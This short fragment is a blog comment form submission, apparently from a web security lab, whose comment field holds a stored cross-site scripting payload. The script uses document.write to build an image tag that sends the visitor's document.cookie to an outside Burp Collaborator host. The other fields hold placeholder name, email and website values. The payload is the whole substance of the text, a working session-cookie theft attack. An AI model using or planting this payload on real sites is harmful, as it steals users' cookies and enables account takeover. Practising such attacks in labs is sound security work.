 Leave a comment
Comment:
<script>
document.write('<img src="https://w52kbyrewfpqu4c1t9pvoigtdkja7z.burpcollaborator.net
/?cookie=' + document.cookie + '" />')
</script>
Name:
myName
Email:
invalid@example.com
Website:
http://www.example.com